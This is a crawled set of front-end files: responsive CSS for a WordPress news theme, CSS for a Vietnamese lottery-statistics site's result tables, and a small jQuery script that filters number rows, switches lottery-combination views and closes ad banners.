	.block.color-aqua,
	.block.color-violet {
		margin-top: 40px;
	}

	.footer-widget {
		display: inline-block;
		margin-bottom: 30px;
	}

	.utf_newsletter_form input {
		width: 100%;
	}

	.footer-info-content {
		padding: 50px 100px 0;
	}

	#back-to-top.affix {
		bottom: 78px;
	}
}

@media (max-width: 991px) {
	.utf_dropdown_menu li a i {
		display: none;
	}

	.navbar {
		width: 100%;
	}

	.utf_site_nav_inner {
		position: static;
		width: 100%;
	}

	.utf_search_block .utf_search_close {
		top: -47px;
		right: 6px;
	}

	.utf_nav_search {
		top: 12px;
	}

	.utf_main_nav_area.dark-bg ul.navbar-nav>li>a {
		color: #ec0000
	}

	.utf_main_nav_area.dark-bg ul.navbar-nav>li>a:hover {
		color: #ffffff
	}

	.utf_main_nav_area.dark-bg ul.navbar-nav>li.active {
		background: #f9f9f9;
	}

	.utf_main_nav_area.dark-bg ul.navbar-nav>li>a {
		padding-left: 5px;
		padding-right: 0px;
	}

	nav.navbar .utf_site_nav_inner ul.navbar-nav li.dropdown ul.utf_dropdown_menu::after {
		border-bottom: 13px solid transparent;
	}

	.utf_main_nav_area>.container>.row {
		border-top: 3px solid #ec0000;
		border-bottom: 1px solid #dedede;
		padding-left: 10px;
		padding-right: 5px;
	}

	.related-posts #utf_latest_news_slide .owl-stage-outer {
		height: auto;
	}

	.utf_post_overaly_style.text-center .utf_post_content {
		width: 100%;
	}

	.utf_featured_post_area .utf_post_overaly_style.text-center {
		max-height: 100%;
	}

	.utf_latest_news_slide .utf_list_post {
		grid-template-columns: 1fr 1fr;
	}
	
	.nav-item.dropdown > i.fa.fa-angle-down{
		right: 0px;
		top: 11px;
		width: 30px;
		height: 26px;
		line-height: 26px;
		margin-top: -3px;
		border-radius: 4px;
		text-align: center;
		background: #f5f5f5;
    	color: #333;
	}

	.nav-item.dropdown > i.fa.fa-angle-down:hover{
		background: #ec0000;
    	color: #ffffff;
	}

	.show-991px{
		display: block !important;
		right: 10px !important;
	}

	.utf_dropdown_submenu>a:after{
		content: none;
	}
	
}

@media (max-width: 767px) {
	.boxed-layout .body-inner {
		margin: 0 auto;
	}

	.utf_post_block_style.utf_post_float_half .utf_post_thumb {
		margin-right: 0;
	}

	.ts-date {
		padding: 0;
		border-right: 0;
		display: block;
	}

	.top-nav {
		display: block;
		margin: 0;
	}

	.top-bar {
		text-align: center;
	}

	.top-social {
		float: none;
		text-align: center;
		display: inline-block;
	}

	.footer {
		padding: 60px 0 30px 0;
	}

	.utf_post_title.title-extra-large {
		font-size: 22px;
		line-height: 30px;
	}

	.utf_post_title.title-medium {
		line-height: 22px;
		margin-bottom: 10px;
	}

	.utf_post_overaly_style .utf_post_content {
		padding: 20px;
	}

	.post-social-icons>li {
		margin-bottom: 5px;
	}

	.post-tags a {
		margin-bottom: 5px;
		display: inline-block;
		padding: 0 8px;
	}

	.navbar-fixed {
		position: relative;
		animation: none;
		box-shadow: none;
	}

	.logo {
		padding: 5px 0 15px;
		text-align: center;
	}

	.logo img {
		height: 40px;
	}

	.navbar-toggle {
		display: block;
		z-index: 1;
	}

	.navbar-collapse {
		border-top: 1px solid transparent;
		box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1);
	}

	.navbar-collapse.collapse.show {
		display: block;
	}

	.navbar-collapse.collapse:after {
		display: block;
		content: "";
		clear: both;
	}

	.navbar-collapse,
	.utf_site_nav_inner {
		background: none;
		width: 100%;
	}

	ul.navbar-nav>li:hover>a:after,
	ul.navbar-nav>li.active>a:after {
		content: '';
	}

	ul.navbar-nav>li>a:before {
		border-bottom: 0;
	}

	.navbar-nav .open .utf_dropdown_menu>li>a,
	.navbar-nav .open .utf_dropdown_menu .dropdown-header {
		padding: 10px 15px 10px 10px;
	}

	ul.navbar-nav>li {
		display: block;
	}

	.navbar-nav .open .utf_dropdown_menu>li>a {
		line-height: 30px;
	}

	ul.navbar-nav>li.utf_nav_search,
	ul.navbar-nav>li.header-get-a-quote {
		display: none;
	}

	ul.navbar-nav {
		width: 100%;
		padding: 0;
	}

	ul.navbar-nav>li {
		float: none;
	}

	ul.navbar-nav li a {
		line-height: normal !important;
		color: #333;
		border-top: 1px solid rgba(0, 0, 0, 0.1) !important;
		border-bottom: 0;
		padding: 10px 0;
		display: block;
	}

	.utf_main_nav_area.dark-bg ul.navbar-nav li a {
		border-top: 1px solid rgba(255, 255, 255, 0.05) !important;
	}

	ul.navbar-nav li a.utf_post_cat {
		padding: 3px 6px;
		border: 0 !important;
		color: #fff;
	}

	ul.navbar-nav li a.popup {
		display: block;
		border: 0 !important;
		padding: 0;
	}

	ul.navbar-nav .utf_dropdown_menu>li>a {
		padding-left: 15px;
	}

	.utf_main_nav_area.dark-bg ul.navbar-nav .utf_dropdown_menu>li>a {
		padding-left: 12px;
	}

	ul.navbar-nav .utf_dropdown_menu {
		float: none;
		position: relative;
		border: 0;
		margin: 0;
		padding: 0;
	}

	ul.navbar-nav li.dropdown ul.utf_dropdown_menu li.utf_dropdown_submenu .utf_dropdown_menu {
		left: 0;
		position: relative;
	}

	ul.navbar-nav li.dropdown ul.utf_dropdown_menu li.utf_dropdown_submenu a i {
		margin-top: -22px;
	}

	ul.navbar-nav li.dropdown ul.utf_dropdown_menu li.utf_dropdown_submenu .utf_dropdown_menu li a {
		padding-left: 20px
	}

	ul.navbar-nav .utf_dropdown_menu {
		box-shadow: none;
		border-top: 0;
		background: none;
		padding-left: 0px;
	}

	ul.navbar-nav li a i,
	.utf_dropdown_submenu>a:after {
		background: #f5f5f5;
		color: #333;
		float: right;
		width: 30px;
		height: 26px;
		line-height: 26px;
		margin-top: -3px;
		border-radius: 4px;
		text-align: center;
	}

	ul.navbar-nav li a i:hover {
		background: #ec0000;
		color: #ffffff;
	}

	.menu-tab .tab-content>.tab-pane .col-md-3 {
		padding-right: 3px;
		padding-left: 3px;
		width: 50%;
	}

	.utf_mega_dropdown .utf_mega_menu_content>.utf_mega_menu_content_inner .col-md-3 {
		padding-right: 3px;
		padding-left: 3px;
		width: 50%;
	}

	.video-icon {
		top: 30%;
		margin-top: 0;
		font-size: 18px;
		left: 50%;
		margin-left: -20px;
		width: 40px;
		height: 40px;
		line-height: 40px;
		border: 2px solid #fff;
	}

	.tab-pane .utf_post_block_style .utf_post_thumb a {
		padding: 0;
	}

	.utf_dropdown_submenu>a:after {
		margin-right: 10px;
	}

	.navbar-nav>li>.utf_dropdown_menu.utf_mega_menu_content {
		overflow: hidden;
		width: 100%;
	}

	.menu-tab .nav.nav-tabs {
		background: #f6f6f6;
		border-right: 0;
		padding: 0px;
		padding-bottom: 5px;
		min-height: auto;
		margin-top: 0;
		float: left;
		width: 100%;
		display: block !important;
		position: relative;
	}

	.menu-tab .nav.nav-tabs.col-2 {
		-ms-flex: 100%;
		flex: 100%;
		max-width: 100%;
	}

	.menu-tab .row .col-10 {
		-ms-flex: 100%;
		flex: 100%;
		max-width: 100%;
		padding: 0;
	}

	.menu-tab .nav.nav-tabs>li>a,
	.menu-tab .nav.nav-tabs>li>a.active {
		border: 0;
		border-radius: 0;
	}

	.utf_mega_menu_content_inner {
		padding-left: 0;
		padding-right: 0;
	}

	.utf_main_nav_area.dark-bg>.container>.row {
		padding: 0 10px;
	}

	.utf_main_nav_area.dark-bg>.container>.row .utf_site_nav_inner ul.navbar-nav,
	.utf_main_nav_area>.container>.row .utf_site_nav_inner ul.navbar-nav {
		padding: 0 0 10px 0;
	}

	.utf_main_nav_area.dark-bg ul.navbar-nav>li.active,
	.utf_main_nav_area.dark-bg ul.navbar-nav>li:hover {
		background: none;
	}

	.utf_main_nav_area.dark-bg ul.navbar-nav li a {
		color: #fff;
	}

	.utf_main_nav_area.dark-bg ul.navbar-nav li .utf_dropdown_menu .nav-tabs a {
		color: #333;
	}

	.utf_main_nav_area.dark-bg ul.navbar-nav li .utf_dropdown_menu .nav-tabs a.active,
	.utf_main_nav_area.dark-bg ul.navbar-nav li .utf_dropdown_menu .nav-tabs a:hover {
		color: #ec0000;
	}

	.ts-date,
	.unstyled {
		display: block;
	}

	.top-bar .top-social ul.unstyled {
		display: none;
	}

	.utf_nav_search {
		position: absolute;
		top: 14px;
		right: 23px;
	}

	.dark-bg .utf_nav_search {
		top: 10px;
		right: 23px;
	}

	.utf_search_block .utf_search_close {
		top: -48px;
		right: 3px;
	}

	.utf_search_block {
		width: 290px;
	}

	ul.navbar-nav .video-icon i {
		color: #fff;
		background: transparent;
		line-height: 46px;
		margin-right: -3px;
	}

	.header.header-menu {
		position: relative;
		margin-bottom: 20px;
	}

	.search-area {
		position: absolute;
		right: 0;
		top: 50px;
	}

	.utf_featured_post_area .pad-r,
	.pad-r-small {
		padding-right: 15px;
		padding-right: 15px;
	}

	.utf_featured_post_area .pad-l,
	.pad-l-small {
		padding-left: 15px;
	}

	.utf_post_title {
		font-size: 18px;
		line-height: 26px;
	}

	.block.color-orange .utf_post_overaly_style.last {
		margin-top: 40px;
	}

	.utf_sidebar_right {
		margin-top: 30px;
	}

	.utf_sidebar_right .widget {
		margin-left: 0;
	}

	.block.color-aqua,
	.block.color-violet {
		margin-top: 40px;
	}

	.social-icon li a i {
		margin-bottom: 10px;
	}

	.utf_post_block_style.utf_post_float_half .utf_post_thumb img {
		max-width: 100%;
		min-height: 100%;
	}

	.utf_post_block_style.utf_post_float_half .utf_post_thumb {
		margin-bottom: 10px;
		float: none;
	}

	.footer-widget {
		display: inline-block;
		margin-bottom: 30px;
	}

	.footer-info-content {
		padding: 50px 20px 0;
	}

	.utf_footer_social li a i {
		margin-bottom: 10px;
	}

	#back-to-top.affix {
		bottom: 78px;
	}

	.utf_copyright_info {
		text-align: center;
	}

	.footer-menu {
		float: none;
		text-align: center;
	}

	.footer-menu .nav {
		display: inline-block;
	}

	#back-to-top {
		bottom: 10px;
		right: 10px;
	}

	.utf_post_block_style .utf_post_content p {
		margin-bottom: 0;
	}

	.utf_featured_tab .nav-tabs>li>a {
		font-size: 12px;
	}

	.category-style2 .utf_post_thumb {
		margin-bottom: 20px;
	}

	.author-box .author-img img {
		margin-right: 0;
	}

	.author-box .author-img,
	.author-box .author-info {
		width: 100%;
		text-align: center;
	}

	.author-box .author-info h3 {
		margin-bottom: 15px;
	}

	.comments-reply {
		margin: 0;
	}

	.utf_hot_post_bottom .utf_post_content {
		width: 100%;
	}

	.utf_featured_post_area .utf_post_overaly_style.first,
	.utf_hot_post_bottom {
		margin-bottom: 15px;
	}

	.utf_featured_post_area .utf_post_overaly_style.text-center,
	.utf_hot_post_bottom {
		max-height: 100%;
	}


	.utf_post_float_half .utf_post_content{
		float: left;
		width: 100%;
	}

	.utf_post_content h3.utf_post_title{
		margin-top: 0px;
	}


}

@media (max-width: 639px) {
	.utf_featured_tab .nav-tabs {
		display: none;
	}
}

@media (max-width: 479px) {
	.utf_featured_tab .nav-tabs {
		display: none;
	}

	.comments-list img.comment-avatar,
	ul.comments-reply .comment img {
		display: none;
	}

	.comments-list .comment-body,
	ul.comments-reply .comment .comment-body {
		margin: 0;
	}

	.utf_post_block_style.post-float .utf_post_thumb {
		margin-right: 12px;
	}

	.utf_post_block_style.post-float .utf_post_meta span:first-child {
		padding-left: 0;
	}

	.utf_post_block_style.post-float .utf_post_meta span {
		font-size: 11px;
		margin-right: 3px;
		padding-right: 5px;
	}

	.comments-list .comment-date {
		width: 100%;
	}
}

@media (min-width: 290px) and (max-width: 400px) {
	.utf_post_title {
		font-size: 16px;
		line-height: 22px;
	}

	.utf_post_overaly_style .utf_post_author a,
	.utf_featured_post .utf_post_author a {
		font-size: 12px;
	}

	.utf_featured_post .utf_post_date,
	.utf_post_overaly_style .utf_post_author,
	.utf_post_overaly_style .utf_post_date {
		font-size: 12px;
	}

	.social-icon li a i {
		font-size: 16px;
		width: 40px;
		height: 40px;
		line-height: 40px;
	}
}

@media (min-width: 250px) and (max-width: 350px) {
	.utf_post_block_style.post-float .utf_post_cat {
		display: none;
	}

	.utf_post_block_style.post-float .utf_post_meta span.utf_post_author i,
	.utf_post_block_style.post-float .utf_post_meta span.utf_post_date i {
		display: none;
	}

	.utf_post_block_style.post-float .utf_post_thumb img {
		max-width: 90px;
		min-height: 70px;
	}
}

--- FILE ---
content_type: text/css
request_url: https://soicauvang.org/wp-content/themes/xoso1/template_xs/css/style.css?ver=1.2
body_size: 2437
content:
.template_xs {
    margin: 10px 0px;
}

.template_xs h2 {
    font-size: 18px;
    text-transform: uppercase;
    line-height: 18px;
}

.template_xs form {
    text-align: center;
}

.template_xs form select,
.template_xs form input {
    padding: 3px 3px;
    border: 1px solid #b9b9b9;
}

.template_xs form button {
    border: 1px solid #ff0e0e;
    background-color: #ff0e0e;
    color: #fff;
}

.template_xs form .number-text-view {
    display: flex;
    margin-top: 10px;
    justify-content: center;
}

.template_xs .view-number-dau-duoi {
    display: flex;
    flex-wrap: wrap;
}

.template_xs label {
    margin-bottom: 0px;
}

.template_xs .view-number-dau-duoi>div {
    margin-right: 12px;
}

.template_xs>.number-text-view {
    display: flex;
    margin-bottom: 5px;
}

.template_xs>.number-text-view>div {
    margin-right: 10px;
}

.template_xs form .number-text-view>div {
    margin: 0px 5px;
}

.template_xs table {
    width: 100%;
    margin-bottom: 10px;
}

.template_xs table.table-loto{
    height: 100%;
}

.template_xs table td,
.template_xs table th {
    border: 1px solid #eaeaea;
    padding: 3px;

}

.template_xs table .title_table {
    text-align: center;
    border-color: #ff0e0e;
    background-color: #ff0e0e;
}

.template_xs table .title_table h2 {
    font-size: 16px;
    margin: 0px;
    line-height: 16px;
    color: #fff;
    text-transform: inherit;
}

.template_xs .border-none {
    border: none;
}

.template_xs .border-none ul {
    display: grid;
    grid-template-columns: 1fr 1fr 1fr 1fr 1fr;
    margin: 0px;
    padding: 0px;
    list-style-type: none;
}

.template_xs .border-none ul li {
    color: #ed1c25;
    font-weight: bold;
}

.template_xs table .ti_le {
    display: flex;
    flex-wrap: wrap;
    align-items: center;
}

.template_xs table .ti_le>div {
    background-color: #ff0e0e;
    padding: 3px;
    margin-right: 3px;
    border-radius: 4px;
}

.template_xs table .bo_so {
    text-align: center;
    font-weight: bold;
}

span.de {
    border: none;
    font-weight: bold;
    color: #0060c1;
    border-bottom: 2px solid #0060c1;
    margin-right: 3px;
}

.dau_gdb {
    border: none !important;
    color: #000;
}

.box_statistical .box_statistical-ov {
    width: 100%;
    overflow-y: auto;
    height: auto;
    text-align: center;

}

.box_statistical .td-split {
    position: relative;
    width: 80px;
}

.box_statistical table div {
    width: 80px;
}

.box_statistical .top {
    position: absolute;
    top: 1px;
    right: 1px;
    font-size: 12px;
}

.box_statistical .bottom {
    position: absolute;
    bottom: 1px;
    left: 1px;
    font-size: 12px;
}

.line {
    width: 48px !important;
    height: 21px;
    border-bottom: 1px solid #574848;
    transform: translateY(-18px) translateX(18px) rotate(32deg);
    position: absolute;
    z-index: 1;
}

.bold {
    font-weight: bold;
}

.clred,
.clnote {
    color: #ff0e0e;
}

.template_xs .tong {
    text-align: center;
}

.template_xs .flex-form {
    display: flex;
    align-items: end;
    justify-content: center;
}

.template_xs .form-select {
    margin-bottom: 10px;
}

.template_xs .flex-form select,
.template_xs .flex-form input {
    margin-bottom: 0px;
    max-height: 28px;
    width: 100%;
}

.template_xs .flex-form>div {
    text-align: left;
    margin-right: 10px;
}

.template_xs .flex-form p {
    text-align: left;
    margin-bottom: 0px;
    font-size: 14px;
    color: #000;
}

.template_xs .title_table_h2 {
    margin-bottom: 10px;
    text-transform: inherit;
    line-height: 23px;
}

.template_xs #lo_xien_2 {
    text-align: center;
}

.template_xs #lo_xien_3 {
    text-align: center;
    display: none;
}

.template_xs #lo_xien_2 div,
.template_xs #lo_xien_3 div {
    display: flex;
    flex-wrap: wrap;
}

.template_xs #lo_xien_2 span,
.template_xs #lo_xien_3 span {
    font-weight: bold;
    border: 1px solid #d3d3d3;
    margin: 3px;
    padding: 0px 3px;
}



table.text-center {
    text-align: center;
}



#thongketbl {
    font-family: arial, sans-serif;
}

#thongketbl td,
#thongketbl th {
    line-height: 13px;
    border: 1px solid #000;
    padding: 3px 3px;
}

.h {
    padding: 3px;
    background: #373737;
    color: #EAEAEA;
    font-size: 12px;
    text-align: center;
    font-weight: bold
}

.s {
    padding: 3px;
    background: #1D2332;
    color: #95C8FF;
    font-size: 12px;
    text-align: center;
    vertical-align: bottom;
    padding-bottom: 1px
}

.box_statistical table td.d {
    padding: 3px;
    background: #2D2D2D;
    color: #A2A2A2;
    font-size: 12px;
    text-align: center
}

.hv {
    background: #009fa8
}

.c {
    padding: 3px;
    text-align: center;
    font-size: 12px
}

.c_ {
    background: #35363C;
    font-size: 0px
}

.c_.ctr {
    background: #484a53
}

.c0 {
    background: #77A3E3;
    font-size: 0px
}

.c0.ctr {
    background: #83abf5
}

.c1 {
    background: #5B5C66;
    color: #F8F8F8
}

.c1.ctr {
    background: #6f707b;
    color: #ffffff
}

.c2 {
    background: #FF453C;
    color: #F8F8F8
}

.c2.ctr {
    background: #ff665e;
    color: #ffffff
}

.c3 {
    background: #7658CF;
    color: #F8F8F8
}

.c3.ctr {
    background: #816be2;
    color: #ffffff
}

.c4 {
    background: #C515DD;
    color: #F8F8F8
}

.c4.ctr {
    background: #df2ff9;
    color: #ffffff
}

.c5 {
    background: #FF06A8;
    color: #F8F8F8
}

.c5.ctr {
    background: #ff46be;
    color: #ffffff
}

.ctr {
    border-left: #06E701 1px solid;
    border-right: #06E701 1px solid
}

.shiftrowmark td {
    border-top: #00CAC5 2px solid
}

.m {
    background: #614032;
    font-size: 0px
}

.m.ctr {
    background: #884431;
    font-size: 0px
}

.input {
    font-size: 12px;
    color: #CBCED8;
    background: #3C4155;
    border: #546283 1px solid;
    padding: 1px
}

#panel {
    position: relative;
    color: #D1D1D1;
    font-size: 12px;
    font-family: arial;
    text-align: left;
    padding: 5px
}

#panel * {
    margin: 3px 0
}

.dayrow{
    padding-left: 80px;
}

.dayrow .d{
    position: absolute;
    width: 80px;
    height: 20px;
    margin: 0px;
}

.d-grid, .ket-qua-content-single .d-flex{
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-gap: 10px;
    margin-bottom: 10px;
}

.content_loto{
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-gap: 10px;
}
.kq-mb{
    text-align: center;
    font-weight: bold;
}

.content-result{
    height: 100%;
}

.content-result table.ketqua{
    height: 100%;
    width: 100%;
}

.table-loto td, .table-loto th, .kq-mb td
{
    padding: 0px 2px !important;
}

table.ketqua .lastrow td{
    border: none;
    padding: 5px 0px !important;
}

.table-loto th{
    text-align: center;
}

.paginate_links_thu{
    text-align: center;
    margin-bottom: 10px;
}

.paginate_links_thu span, .paginate_links_thu a{
    padding: 2px 8px;
    background: #f7f7f7;
    border: 1px solid #e5e5e5;
    margin-bottom: 2px;
    display: inline-block;
}

.tk_logan_single {
    display: flex;
    flex-wrap: wrap;
    margin-bottom: 15px;
}

.tk_logan_single .caudep {
    width: 111px;
    display: grid;
    grid-template-columns: 30% 70%;
    text-align: center;
    margin: 0 10px 0 0;
    padding: 0
}

.tk_logan_single .caudep {
    border-bottom: none
}

.tk_logan_single .caudep .text_number {
    border-right: 1px solid #157EE8;
    padding: 3px;
    border-bottom: 1px solid #157EE8;
    color: #b3380f;
    font-weight: 700;
    background: #e1efff
}

.tk_logan_single .caudep .text_day {
    padding: 3px;
    border-bottom: 1px solid #157EE8;
    color: green;
    font-weight: 700;
    background: #fff4e1;
    padding: 5px
}

.lo_gan_tk {
    border-radius: 5px;
    margin-bottom: 15px
}

.lo_gan_tk>p {
    margin: 0;
    color: #0141B6;
    font-weight: 700;
    margin-bottom: 10px
}

.red-bold {
    color: #ed1c25;
    font-size: 18px;
    font-weight: bold;
}

.black-bold {
    color: #000;
    font-size: 18px;
    font-weight: bold;
}   

.pascal-view span {
    box-sizing: content-box;
    display: inline-block;
    width: 1.5rem;
    height: 1.5rem;
    line-height: 1.5rem;
    text-align: center;
    border-radius: 100%;
    font-size: 1.2rem;
    font-weight: 700;
    color: red;
    border: 2px solid #ccc;
    background: #fff;
}

.pascal-view {
    text-align: center;
    margin-bottom: 0px;
}


.lo-roi.entry-content {
    text-align: center;
}
.gdb.lo-roi table {
    margin-bottom: 15px;
    text-align: center;
	width: 100%;
}

.lo-roi .title_table {
    background: #fd3416;
    margin: 0px;
}

.gdb ul {
    display: grid;
    grid-template-columns: 1fr 1fr 1fr 1fr 1fr;
    list-style: none;
    padding: 0px;
    border-bottom: 1px solid #eee;
    border-right: 1px solid #eee;
    margin-bottom: 0px;
}

.border-none {
    border: none !important;
}

.gdb ul li {
    padding: 0px 0px;
    border-top: 1px solid #eee;
    border-left: 1px solid #eee;
    margin-bottom: 0px;
    color: #de411e;
    font-weight: bold;
    font-size: 12px;
}

.thong-ke-index{
    margin-bottom: 15px;
}

.thong-ke-index .template_xs{
    margin-top: 0px;
}

.thong-ke-index .thong-ke-title{
    font-size: 16px;
    line-height: 16px;
    background-color: #5A96D8;
    color: #FFFFFF;
    padding: 3px;
    margin-bottom: 0px;
}

.thong-ke-index table.ketqua .lastrow td{
    padding: 0px 0px !important;
}

.thong-ke-index p{
    font-size: 16px;
}

.thong-ke-index .thong-ke-body{
    border:  1px solid #C4D2E3;
    padding: 2px 10px;
}

.thong-ke-index .tk_logan_single .caudep {
    width: 102px;
}

.thong-ke-index ul{
    margin-bottom: 15px;
}

#tknhanh table {
    display: inline-block;
    width: auto;
}

.tbl1 .col1 {
    color: #b3380f;
    font-weight: bold;
    background: #e1efff;
    padding: 5px;
}

.tbl1 .col2 {
    color: #008000;
    font-weight: bold;
    background: #fff4e1;
    padding: 5px;
}


#tknhanh h3{
    font-size: 16px;
    margin-bottom: 0px;
    line-height: 16px;
}

.gandiv {
    position: absolute;
    width: 34px;
    font-size: 12px;
    font-weight: normal;
    color: #FF0000;
    left: 0px;
    top: -21px;
}


.tbl1 {
    float: left;
    margin: 5px;
    max-width: 115px;
}


.s {
    width: 34px;
    color: #ffffff;
    vertical-align: bottom;
    padding-bottom: 1px;
    height: 100px;
    text-align: center;
    font-size: 15px;
    font-weight: bold;
    text-align: center;
    border: none !important;
    position: relative;
}




.clear {
    clear: both;
}


.gandiv2 {
    position: absolute;
    top: -20px;
    width: 35px;
    font-size: 12px;
    font-weight: normal;
    color: #0044C1;
    left: -3px;
}


.thong-ke-nhanh table{
    position: relative;
}




@media screen and (max-width: 767px) {

    .template_xs .border-none ul {
        grid-template-columns: 1fr 1fr 1fr;
    }

    .d-grid, .ket-qua-content-single .d-flex{
        display: grid !important;
        grid-template-columns: 1fr;
        grid-gap: 10px;
    }

    .ket-qua-content-single .ketqua{
        width: 100%;
    }

}

--- FILE ---
content_type: application/javascript
request_url: https://soicauvang.org/wp-content/themes/xoso1/template_xs/js/custom.js?ver=1.1
body_size: 150
content:
jQuery(document).ready(function ($) {
    
    if ($('input.check-box-number').length > 0) {
		$('input.check-box-number').change(function() {
			var tr_hidden = $("tr");
			var tr_hidden = $("tr");
			if ($(this).is(':checked')) {
				var comparative = $(this).val();
				comparative = comparative.toString();
				tr_hidden.each(function(index, value) {
					if ($(this).data('so') != undefined) {
						var text_number = $(this).data('so');
						text_number = text_number.toString();
						if (text_number.includes(comparative)) {
							$(this).show();
						}
					}
				});
			} else {
				var comparative = $(this).val();
				comparative = comparative.toString();
				tr_hidden.each(function(index, value) {
					if ($(this).data('so') != undefined) {
						var text_number = $(this).data('so');
						text_number = text_number.toString();
						if (text_number.includes(comparative)) {
							$(this).hide();
						}
					}
				});
			}
		})
	}

    if ($("input[name=lo_xien]").length > 0) {
        $("input[name=lo_xien]").change(function () {
            if ($(this).val() == 'lo_xien_3') {
                $('#lo_xien_2').hide();
                $('#lo_xien_3').show();
            };
            if ($(this).val() == 'lo_xien_2') {
                $('#lo_xien_3').hide();
                $('#lo_xien_2').show();
            }
        })
    }

    // Tắt quảng cáo banner
    if ($('.banner-casfish-content').length > 0) {
        $('a.close-ad').click(function () {
            var id_cl = $(this).data('id');
            $('#' + id_cl).css('display', 'none');
        })
    }
});